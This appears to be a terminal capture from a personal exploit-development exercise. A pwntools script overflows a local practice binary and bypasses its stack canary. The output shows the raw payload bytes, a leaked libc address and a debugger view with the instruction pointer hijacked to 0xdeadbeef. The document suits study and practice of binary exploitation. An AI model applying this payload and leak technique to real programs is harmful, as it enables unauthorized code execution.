 mosh ubuntu_server -- tmux attach
⌥⌘1
mosh_linux_exploit_dev (mosh-client) ⌘1
..bypass.assets (-zsh) ⌘2
00000000000850e0  w   DF .text  00000000000001f2  GLIBC_2.2.5 malloc_usable_size
0000000000086c20  w   DF .text  00000000000002c1  GLIBC_2.2.5 malloc_trim
00000000003c67b0  w   DO .bss   0000000000000008  GLIBC_2.2.5 __malloc_initialize_hook
0000000000086160  w   DF .text  0000000000000528  GLIBC_2.2.5 malloc_set_state
(playbook) ╭─asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹m
ain*›
╰─➤  python exploit06.py
[+] ting local process './vuln': pid 103798
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '-p', '103798']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '-p', '103798'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/
tmp/tmpdyinursm']
[+] ing for debugger: Done
[DEBUG] Received 0xc bytes:
    b'Enter name:\n'
[DEBUG] Sent 0xa1 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  1f 10 60 00  00 00 00 00  │AAAA│AAAA│··`·│····│
    00000020  fa 08 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000030  01 00 00 00  00 00 00 00  18 10 60 00  00 00 00 00  │····│····│··`·│····│
    00000040  02 00 00 00  00 00 00 00  02 00 00 00  00 00 00 00  │····│····│····│····│
    00000050  38 10 60 00  00 00 00 00  e6 08 40 00  00 00 00 00  │8·`·│····│··@·│····│
    00000060  02 00 00 00  00 00 00 00  02 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000090  02 00 00 00  00 00 00 00  ef be ad de  00 00 00 00  │····│····│····│····│
    000000a0  0a  │·│
    000000a1
[DEBUG] Received 0x13 bytes:
    b'Enter description:\n'
[DEBUG] Sent 0xa bytes:
    00000000  00 fb 08 40  00 00 00 00  00 0a  │···@│····│··│
    0000000a
[DEBUG] Received 0x7 bytes:
    00000000  80 91 d9 ed  a9 7f 0a  │····│···│
    00000007
[+] leaked malloc address: 0x7fa9edd99180
[+] libc base address: 0x7fa9edd15000
[*] Switching to interactive mode
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x7
*RBX  0x2
*RCX  0x7fa9ede0c3c0 (__write_nocancel+7) ◂— cmp    rax, -0xfff
*RDX  0x7fa9ee0db780 (_IO_stdfile_1_lock) ◂— 0x0
*RDI  0x1
*RSI  0x7fa9ee0da6a3 (_IO_2_1_stdout_+131) ◂— 0xdb780000000000a /* '\n' */
*R8   0x7fa9ee2f5700 ◂— 0x7fa9ee2f5700
 R9   0x7fa9ee2f5700 ◂— 0x7fa9ee2f5700
 R10  0x400930 ◂— and    eax, 0x6e450073 /* '%s' */
 R11  0x246
*R12  0x2
*R13  0x2
*R14  0x2
*R15  0x2
*RBP  0x2
*RSP  0x7ffce9490910 ◂— 0x0
*RIP  0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp  0x7ffce9490910 ◂— 0x0
... ↓
03:0018│      0x7ffce9490928 —▸ 0x7ffce9490998 —▸ 0x7ffce9491f4d ◂— 'rvm_use_flag='
04:0020│      0x7ffce9490930 —▸ 0x7fa9ee306168 ◂— 0x0
05:0028│      0x7ffce9490938 —▸ 0x7fa9ee0ef80b (_dl_init+139) ◂— jmp    0x7fa9ee0ef7e0
06:0030│      0x7ffce9490940 ◂— 0x0
... ↓
[ BACKTRACE ]
 ► f 0       0xdeadbeef
   f 1              0x0
pwndbg>